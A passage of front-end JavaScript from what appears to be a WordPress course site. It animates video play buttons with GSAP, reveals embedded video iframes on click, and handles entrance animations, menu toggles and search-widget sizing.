		}, 250);
		
		jQuery(window).resize(function() {
		  didResize = true;
		});
		setInterval(function() {
		  if(didResize) {
		    didResize = false;
		    bumpIt();
		  }
		}, 250);
	}
	
	setTimeout(function () { jQuery('#elementor-header').addClass('visible'); }, 200);
	
	jQuery("body.single-lp-course .video-grid-wrapper").each(function() {
		var video = this.getElementsByClassName("video-card")[0];
		var id = jQuery(video).data('video-id');
		
		var play = document.createElement("div");
		var outline = document.createElement("div");
		var ring = document.createElement("div");
		var fill = document.createElement("div");
		var mask = document.createElement("div");
		var wipe = document.createElement("div");
		var wrap = document.createElement("div");

		var iframe = jQuery(this).find('.video-iframe-wrapper').html();

		TweenMax.set(play, {
			css:{
				width: 0,
				height: 0,
				"border-top": "10px solid transparent",
				"border-bottom": "10px solid transparent",
				"border-left": "14px solid white",
				"z-index": 2,
				position: 'absolute',
				top: "50%",
				left: "50%",
				marginLeft: "-4px",
				marginTop: "-9px"
			}
		});
		TweenMax.set(outline, {
			css:{
				width: 65,
				height: 65,
				border: "3px solid white",
				"border-radius": "999px",
				"z-index": 2,
				position: 'absolute',
				top: "50%",
				left: "50%",
				y: "-50%",
				x: "-50%"
			}
		});
		TweenMax.set(ring, {
			css:{
				width: 65,
				height: 65,
				border: "1px solid white",
				"border-radius": "999px",
				"z-index": 2,
				position: 'absolute',
				top: "50%",
				left: "50%",
				y: "-50%",
				x: "-50%"
			}
		});
		TweenMax.set(fill, {
			css:{
				width: 65,
				opacity: 0,
				height: 65,
				"background-color": "white",
				"border-radius": "999px",
				"z-index": 2,
				position: 'absolute',
				top: "50%",
				left: "50%",
				y: "-50%",
				x: "-50%"
			}
		});
		TweenMax.set(mask, {
			css:{
				width: 600,
				height: 600,
				scale: 1,
				opacity: 0,
				backgroundColor: "#fff",
				"border-radius": "300px",
				"z-index": 3,
				position: 'absolute',
				top: "50%",
				left: "50%",
				y: "-50%",
				x: "-50%"
			}
		});
		TweenMax.set(wipe, {
			css:{
				width: "100%",
				height: "100%",
				opacity: 0,
				backgroundColor: "#fff",
				"z-index": 5,
				position: 'absolute',
				top: "0",
				right: "0"
			}
		});
		TweenMax.set(wrap, {
			css:{
				width: "100%",
				height: "100%",
				autoAlpha: 0,
				"z-index": 4,
				position: 'absolute',
				top: "0",
				left: "0"
			}
		});
		
		video.appendChild(play);
		video.appendChild(outline);
		video.appendChild(ring);
		video.appendChild(fill);
		video.appendChild(mask);
		video.appendChild(wipe);
		jQuery(wrap).html(iframe);
		jQuery(wrap).attr('class', 'video-iframe-container');
		video.appendChild(wrap);
		
		
		
		jQuery(video).on("mouseenter", function(event) {
			TweenLite.killTweensOf([fill, outline, ring]);
			TweenLite.to(fill, 0.4, {opacity: 0.2, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});	
			TweenLite.to(outline, 0.4, {scale: 0.9, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});
			TweenLite.fromTo(ring, 0.7, {
				scale: 1, 
				opacity: 0.5
			},
			{
				scale: 2, 
				opacity: 0, 
				ease:"cubic-bezier(0.165, 0.84, 0.44, 1)"
			});
			TweenLite.to(play, 0.2, { 
				x: 8, 
				opacity: 0, 
				ease: "cubic-bezier(0.550, 0.055, 0.675, 0.190)",
				onComplete: function() {
					TweenLite.set(play,{
						x:-12, 
						onComplete: function() {
							TweenLite.to(play, 0.4, {
								x: 0,
								opacity: 1,
								ease: "cubic-bezier(0.215, 0.610, 0.355, 1.000)",
							});
						}
					});
				}
			});
		});
		
		jQuery(video).on("mouseleave", function(event) {
			TweenLite.killTweensOf([fill, outline]);
			TweenLite.to(fill, 0.4, {opacity: 0, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});
			TweenLite.to(outline, 0.4, {scale: 1, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});
		
		});
		
		jQuery(video).on("click", function(event) {
			event.preventDefault();
			
			TweenLite.fromTo(mask, 0.35, {
				opacity: 1,
				scale: 0
			},
			{
				scale: 1,
				ease: "cubic-bezier(0.550, 0.055, 0.675, 0.190)",
				onComplete: function() {
					TweenLite.set(mask, {
						opacity: 0,
						scale: 0,
						delay: 0.5,
						onComplete: function() {
							TweenLite.fromTo(wipe, 0.4, {
								width: "100%",
							},{
								width: 0,
								ease: "cubic-bezier(.42,0,.58,1)"			 
							});
						}
					});
				
					TweenLite.set(wipe, {
						opacity: 1,
					});
					
					TweenLite.set(wrap, {
						autoAlpha: 1,
					});
		
				}
			});
		});
	});
	
	//Apply all entrance animation
	jQuery('.smoove').each(function() {
		var minWidth = 1;
		if(typeof jQuery(this).attr('data-minwidth') != 'undefined')
		{
			minWidth = jQuery(this).attr('data-minwidth');
		}
		
		var offset = '20%';
		if(typeof jQuery(this).attr('data-offset') != 'undefined')
		{
			offset = jQuery(this).attr('data-offset');
		}
		
		jQuery(this).smoove({
			min_width : parseInt(minWidth),
			offset : offset
		});
	});
	
	jQuery('.widget_nav_menu ul > li.menu-item-has-children').on( 'click', function(){
		var parentMenu = jQuery(this);
		
		parentMenu.toggleClass('active');
		
		
		return false;
	});
	
	jQuery('li.widget_search').each(function() {
		var widgetWidth = jQuery(this).width();
		
		jQuery(this).find('form.search-form').width(widgetWidth);
	});
	
	jQuery(window).resize(function() {
		jQuery('li.widget_search').each(function() {
			var widgetWidth = jQuery(this).width();
			
			jQuery(this).find('form.search-form').width(widgetWidth);
		});
	});
	
	jQuery('li.widget_search form').focusin(function(){
		jQuery(this).addClass('focus');
	});
	
	jQuery('li.widget_search form').focusout(function(){
		jQuery(this).removeClass('focus');
	});
});

jQuery(window).on('resize load',adjustIframes);